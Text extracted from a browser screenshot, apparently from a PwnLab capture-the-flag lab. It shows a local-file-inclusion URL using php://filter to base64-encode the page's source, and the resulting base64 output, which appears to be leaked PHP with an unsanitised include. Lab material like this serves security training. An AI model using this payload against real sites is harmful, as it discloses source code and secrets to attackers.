 PwnLab Intranet Image Hosting - Mozilla Firefox (Build 20170809204109)
PwnLab Intranet Image H... Preferences
192.168.209.130/?page=php://filter/convert.base64-encode/resource=index Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCW